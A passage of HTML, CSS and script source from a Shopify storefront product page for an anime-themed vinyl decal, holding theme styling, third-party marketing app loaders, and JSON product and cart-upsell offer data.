        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//waifuclub.com/cdn/shop/t/31/assets/base.css?v=44759616588040020401753456794" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_n4.dc3610b1c7b7eb152fc1ddefb77e83a0b84386b3.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//waifuclub.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//waifuclub.com/cdn/shop/t/31/assets/component-predictive-search.css?v=76514217051199997821750780550"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/rt-page-speed-booster/blocks/app-embed/4a6fa896-93b0-4e15-9d32-c2311aca53bb --><script>
  window.roarJs = window.roarJs || {};
  roarJs.QuicklinkConfig = {
    metafields: {
      shop: "waifu-club.myshopify.com",
      settings: {"customized":{"enabled":"0","option":"intensity","intensity":"150"},"mobile":{"enabled":"0","option":"intensity","intensity":"150"}},
      moneyFormat: "${{amount}}"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/drip-email-marketing-popup/blocks/drip_shopify_snippet/0c4de56d-b2fa-4621-acea-6293bc16aba8 --><!-- Drip -->
<script type="text/javascript">
  var _dcq = _dcq || [];
  var _dcs = _dcs || {};

  (function() {
    var dc = document.createElement('script');

    dc.type = 'text/javascript'; dc.async = true;
    
      dc.src = 'https://woo.drip.sh/shopify_tags/43580883102.js';
    
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(dc, s);
  })();

  
    _dcq.push(['recordProductView', {"id":8619884085575,"title":"MIO NARUSE LEWD 2","handle":"mio-naruse-lewd-2","description":"\u003ch4\u003e\n\u003cstrong\u003e\u003cem\u003eMIO NARUSE FROM THE TESTAMENT OF SISTER NEW DEVIL\n\u003c\/em\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/h4\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eSizing \u0026amp; Materials\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMaterial\u003c\/strong\u003e:\u003cstrong\u003e \u003c\/strong\u003eVinyl \u003cbr\u003e\u003cstrong\u003eFinish:\u003c\/strong\u003e Gloss \u003cbr\u003e\u003cstrong\u003eDimensions: \u003c\/strong\u003e\u003cspan\u003e7 x \u003c\/span\u003e\u003cspan\u003e4\u003c\/span\u003e\u003cspan\u003e Inches\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003eWater and UV resistant\u003cbr\u003eDesigned for both indoor \u0026amp; outdoor use\u003cstrong style=\"font-size: 0.875rem;\"\u003e\u003c\/strong\u003e\n\u003c\/div\u003e\n","published_at":"2023-09-02T13:38:50+02:00","created_at":"2023-07-31T16:37:23+02:00","vendor":"Waifu Club","type":"Decal","tags":[],"price":997,"price_min":997,"price_max":997,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":48086215360839,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"MIO-R18-2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"MIO NARUSE LEWD 2","public_title":null,"options":["Default Title"],"price":997,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/waifuclub.com\/cdn\/shop\/files\/MIONARUSE2NSFW.png_result.png?v=1751874647","\/\/waifuclub.com\/cdn\/shop\/files\/MIO-NARUSE-2-NSFW.png_result.png?v=1758706665"],"featured_image":"\/\/waifuclub.com\/cdn\/shop\/files\/MIONARUSE2NSFW.png_result.png?v=1751874647","options":["Title"],"media":[{"alt":null,"id":53810008916295,"position":1,"preview_image":{"aspect_ratio":0.75,"height":960,"width":720,"src":"\/\/waifuclub.com\/cdn\/shop\/files\/MIONARUSE2NSFW.png_result.png?v=1751874647"},"aspect_ratio":0.75,"height":960,"media_type":"image","src":"\/\/waifuclub.com\/cdn\/shop\/files\/MIONARUSE2NSFW.png_result.png?v=1751874647","width":720},{"alt":null,"id":54879909249351,"position":2,"preview_image":{"aspect_ratio":0.75,"height":960,"width":720,"src":"\/\/waifuclub.com\/cdn\/shop\/files\/MIO-NARUSE-2-NSFW.png_result.png?v=1758706665"},"aspect_ratio":0.75,"height":960,"media_type":"image","src":"\/\/waifuclub.com\/cdn\/shop\/files\/MIO-NARUSE-2-NSFW.png_result.png?v=1758706665","width":720}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4\u003e\n\u003cstrong\u003e\u003cem\u003eMIO NARUSE FROM THE TESTAMENT OF SISTER NEW DEVIL\n\u003c\/em\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/h4\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eSizing \u0026amp; Materials\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMaterial\u003c\/strong\u003e:\u003cstrong\u003e \u003c\/strong\u003eVinyl \u003cbr\u003e\u003cstrong\u003eFinish:\u003c\/strong\u003e Gloss \u003cbr\u003e\u003cstrong\u003eDimensions: \u003c\/strong\u003e\u003cspan\u003e7 x \u003c\/span\u003e\u003cspan\u003e4\u003c\/span\u003e\u003cspan\u003e Inches\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003eWater and UV resistant\u003cbr\u003eDesigned for both indoor \u0026amp; outdoor use\u003cstrong style=\"font-size: 0.875rem;\"\u003e\u003c\/strong\u003e\n\u003c\/div\u003e\n"}, [605144514887,213080735902,273464098974,273464656030], 'USD', '/products/mio-naruse-lewd-2']);
  

  
</script>
<!-- end Drip -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/ushopaid-easy-bundle-builder/blocks/ushopaid-embed-block/aab9c55c-57e0-4cff-a2ac-2a862f4e359e --><script data-name="ush_liquid_data">
  window.__UShopAid = {
    version: '1759909245',
    spat: 'bcd68e1973e67261496b3bc5c0eed72f',
    generalSettings: {
      loadingPicUrl: '',
      customMetafield: undefined
    }
  }
  window.__UShopAidLiquidData = {
    money_with_currency_format: '${{amount}} USD',
    money_format: '${{amount}}',
    money_format_example: '$1,111.11',
    money_with_currency_format_example: '$1,111.11 USD',
    settings: {
      cartType: 'drawer'
    },
    market: {
      id: 1958838525
    }
  }
</script>



<script data-name="ush_liquid_data">
;window.__UShopAid.quickAddRule={"productIds":[10403332587847,10404715004231,10404685939015,10404739645767],"selectors":{},"viewBundleText":[{"locale":"en","translate":"View Bundle"}]}
</script>






<script>
  window.__UShopAidWidgets = {
    version: 1759909245,
    data: '',
    status: '',
    spat: 'bcd68e1973e67261496b3bc5c0eed72f'
  };
  window.__UShopAidLiquidData.product = {
    id: 8619884085575,
    handle: 'mio-naruse-lewd-2',
    title: 'MIO NARUSE LEWD 2',
    featured_image: 'files/MIONARUSE2NSFW.png_result.png',
    collections: [605144514887,213080735902,273464098974,273464656030],
    options: ["Title"],
    selected_or_first_available_variant: {
      id: 48086215360839
    },
    variants: [
      {
        id: 48086215360839,
        title: 'Default Title',
        image: '',
        price: {
          value: 997,
          format: '$9.97'
        },
        inventory_quantity: 40,
        available: true,
        options: ["Default Title"],
        compare_at_price: null
      }]
  };</script>
<script type="module" src="https://cdn.shopify.com/extensions/019afd9d-04ed-7ece-8773-5c0d75fed940/ushopaid-283/assets/ushopaid-app.js" defer></script>
<style>
  .ushopaid-app-block.ushopaid-mix-and-match-bundle:not(.ushopaid-embed-mmb) {
    min-height: 200px
  }
  /** ush theme custom css **/
  .ushopaid-mix-match-bundle-embed-wrapper .ush-bundle-product-image {
border-color: #CCCCCC4D !important;
}
</style>

<!-- END app block --><!-- BEGIN app block: shopify://apps/xb-ai-cart-upsell/blocks/core_script/e9179814-5d2a-40d0-a03d-245bcb819e73 --><!-- BEGIN app snippet: current-product-data --><div
  class="xb-upsell-data"
  id="xb-cart-data"
  style="display: none;"
  data-xb-token="188061241170920256a6bee0472f903d"
>
  <input type="hidden" id="current-p-id" value="8619884085575"><input type="hidden" id="current-p-collections" value="605144514887,213080735902,273464098974,273464656030">
  <input type="hidden" id="current-shop-id" value="43580883102">
  <input type="hidden" id="current-shop-domain" value="waifuclub.com">

  <input type="hidden" id="current-customer-id" value="">
  <input type="hidden" id="current-collection-id" value="">
  <input type="hidden" id="current-page-name" value="product">

  <input
    type="hidden"
    id="cart-line-items"
    value=""
  >
</div>
<script>
  window.xb_cart_money_format = '<span class="money">\$\{\{amount\}\}</span>';
  window.xb_cart_money_with_currency_format = '<span class="money">\$\{\{amount\}\}</span>';
</script>
<script>
  window.xb_cart_money_format = "${{amount}}";
</script>
<script>
  window.xb_cart_money_format = '${{amount}}';
</script>
<script>
  window.xb_cart_money_with_currency_format = "${{amount}} USD";
</script>
<script>
  window.xb_cart_money_with_currency_format = '${{amount}} USD';
</script><script>
    window.xb_cart_current_product = {"id":8619884085575,"title":"MIO NARUSE LEWD 2","handle":"mio-naruse-lewd-2","description":"\u003ch4\u003e\n\u003cstrong\u003e\u003cem\u003eMIO NARUSE FROM THE TESTAMENT OF SISTER NEW DEVIL\n\u003c\/em\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/h4\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eSizing \u0026amp; Materials\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMaterial\u003c\/strong\u003e:\u003cstrong\u003e \u003c\/strong\u003eVinyl \u003cbr\u003e\u003cstrong\u003eFinish:\u003c\/strong\u003e Gloss \u003cbr\u003e\u003cstrong\u003eDimensions: \u003c\/strong\u003e\u003cspan\u003e7 x \u003c\/span\u003e\u003cspan\u003e4\u003c\/span\u003e\u003cspan\u003e Inches\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003eWater and UV resistant\u003cbr\u003eDesigned for both indoor \u0026amp; outdoor use\u003cstrong style=\"font-size: 0.875rem;\"\u003e\u003c\/strong\u003e\n\u003c\/div\u003e\n","published_at":"2023-09-02T13:38:50+02:00","created_at":"2023-07-31T16:37:23+02:00","vendor":"Waifu Club","type":"Decal","tags":[],"price":997,"price_min":997,"price_max":997,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":48086215360839,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"MIO-R18-2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"MIO NARUSE LEWD 2","public_title":null,"options":["Default Title"],"price":997,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/waifuclub.com\/cdn\/shop\/files\/MIONARUSE2NSFW.png_result.png?v=1751874647","\/\/waifuclub.com\/cdn\/shop\/files\/MIO-NARUSE-2-NSFW.png_result.png?v=1758706665"],"featured_image":"\/\/waifuclub.com\/cdn\/shop\/files\/MIONARUSE2NSFW.png_result.png?v=1751874647","options":["Title"],"media":[{"alt":null,"id":53810008916295,"position":1,"preview_image":{"aspect_ratio":0.75,"height":960,"width":720,"src":"\/\/waifuclub.com\/cdn\/shop\/files\/MIONARUSE2NSFW.png_result.png?v=1751874647"},"aspect_ratio":0.75,"height":960,"media_type":"image","src":"\/\/waifuclub.com\/cdn\/shop\/files\/MIONARUSE2NSFW.png_result.png?v=1751874647","width":720},{"alt":null,"id":54879909249351,"position":2,"preview_image":{"aspect_ratio":0.75,"height":960,"width":720,"src":"\/\/waifuclub.com\/cdn\/shop\/files\/MIO-NARUSE-2-NSFW.png_result.png?v=1758706665"},"aspect_ratio":0.75,"height":960,"media_type":"image","src":"\/\/waifuclub.com\/cdn\/shop\/files\/MIO-NARUSE-2-NSFW.png_result.png?v=1758706665","width":720}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4\u003e\n\u003cstrong\u003e\u003cem\u003eMIO NARUSE FROM THE TESTAMENT OF SISTER NEW DEVIL\n\u003c\/em\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/h4\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eSizing \u0026amp; Materials\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMaterial\u003c\/strong\u003e:\u003cstrong\u003e \u003c\/strong\u003eVinyl \u003cbr\u003e\u003cstrong\u003eFinish:\u003c\/strong\u003e Gloss \u003cbr\u003e\u003cstrong\u003eDimensions: \u003c\/strong\u003e\u003cspan\u003e7 x \u003c\/span\u003e\u003cspan\u003e4\u003c\/span\u003e\u003cspan\u003e Inches\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003eWater and UV resistant\u003cbr\u003eDesigned for both indoor \u0026amp; outdoor use\u003cstrong style=\"font-size: 0.875rem;\"\u003e\u003c\/strong\u003e\n\u003c\/div\u003e\n"};
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: offer -->


  <script>
    window.xbc_cart_upsells = [];
  </script>
      <script>
        window.xbc_cart_upsells.push({"_id":"dd166e811e8ddeeb2c24c058ba9c259f5835620ce56c08b2e125939a9fbaca57","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"COLLECTION 11","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["10347196776775","9968787358023","9843651641671","9968785785159","9968791781703"],"except_specific_product":[],"specific_collections":[],"product_handles":["rem-ram-smiling-copy","marin-kitagawa-yor-cosplay","hatsune-miku-wxs","koneko-toujou-maid","shalltear-smoking"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["9620506575175","7901232693501","10279568572743","7809832124669","9663933612359","9663931351367"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["rem-ram-underwear-1","yor-briar-classic","hatsune-miku-shush","shalltear-classic","rem-sexy","ram-sexy"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"8e08f67e23734e7bbc487878a18f7285","created_at":"2025-10-04T19:10:44.630151+00:00","updated_at":"2025-10-04T19:12:56.639420+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"8594ad390f17d417e0fce4c6c179b88f3d50b796372ecb433789cd7a33b66247","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"COLLECTION 16","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["10193793384775","10026434822471","9968834281799","10230212591943","10026441834823"],"except_specific_product":[],"specific_collections":[],"product_handles":["hatsune-miku-sexy","momo-nana-deviluke","albedo-teasing","erza-scarlet-bikini","esdeath-lingerie"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["10193803116871","10026463592775","9968954048839","10230223962439","10026470736199","10026422370631"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["hatsune-miku-lewd","momo-nana-deviluke-lewd","albedo-lewd-3","erza-scarlet-lewd-3","esdeath-lewd-3","hatsune-miku-cute"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"e6cdeea2b0a84d1e9d801721267d9a99","created_at":"2025-10-04T19:00:17.110764+00:00","updated_at":"2025-10-04T19:03:37.600272+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"4ee02b26ed042b5df355ef758989c4cfd0d53027534b23de4651053a7285f4c5","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"MAID COLLECTION 2","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["10320430727495","8926875746631","8456416297287","10193788010823","8890212385095","9620602028359","6850023981214","7708611444989"],"except_specific_product":[],"specific_collections":[],"product_handles":["akeno-himejima-maid-copy","origami-maid","hatsune-miku-maid","delta-maid","yui-kotegawa-maid","rem-tea-set-1","ram-tea-set","aiko-the-waifu-cupid-maid"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["9777484202311","9777461625159","10308840784199","10095954100551","7766012002557","9315463954759","10308861886791","10020779852103","10020763599175"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["rem-ram-nude","hayasaka-nude","cc-nude","tohru-5","ganyu-lewd","fern-lewd","yui-kotegawa-nude","rem-nude","ram-nude"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"1a301e532ebc4aceb7b167b47d386649","created_at":"2025-10-04T18:24:39.327612+00:00","updated_at":"2025-10-04T18:28:40.959384+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"5e204c3104598aa3a65126aaa468836ac302a1e6307cff0cfc0cad5a33b7b813","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"MAID COLLECTION 1","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["9135771386183","9754017268039","10193760846151","7901175939325","6927561654430","9242040009031","9185393836359","10347079172423","7765979595005","9315396256071"],"except_specific_product":[],"specific_collections":[],"product_handles":["ai-hayasaka-maid","rem-ram-smiling","megumin-maid","cc-maid-outfit","kurisu-makise-maid","himiko-toga-maid","tohru-maid","koneko-toujou-maid-copy-1","ganyu-maid","fern-maid"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["9777484202311","9777461625159","10308840784199","10095954100551","7766012002557","9315463954759","10308861886791","10020779852103","10020763599175"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["rem-ram-nude","hayasaka-nude","cc-nude","tohru-5","ganyu-lewd","fern-lewd","yui-kotegawa-nude","rem-nude","ram-nude"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"1b9e82fc58c14ff78ea94fe8ee64c0c0","created_at":"2025-10-04T18:17:40.752408+00:00","updated_at":"2025-10-04T18:28:28.087085+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"8ed092310775170540c655ecf61459d26b0211848b6aa897a73ee7dc801ed443","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"CATGIRL COLLECTION 2","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["7765962719485","8926880923975","9135751397703","10091637375303","5768932327582","10384372564295","9843648430407"],"except_specific_product":[],"specific_collections":[],"product_handles":["aiko-catgirl","aiko-catgirl-2","emilia-catgirl","maomao-catgirl","sinon-alfheim-online","koneko-toujou-maid-copy-2","aiko-catgirl-3"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["10230228156743","10230229074247","10193802101063","9242312212807","9754106495303","9777466114375","10095948202311","8926892491079"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["rem-lewd-6","ram-lewd-2","bocchi-lewd","kaguya-shinomiya-lewd-3","nico-yazawa-lewd-2","hayase-nagatoro-nude","koneko-nude","aiko-catgirl-lewd"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"9ad4c03778884ae8932d7da187ae9b41","created_at":"2025-10-04T17:37:38.463063+00:00","updated_at":"2025-10-04T17:38:50.425649+00:00","translation":{}});
      </script>
    

      <script>
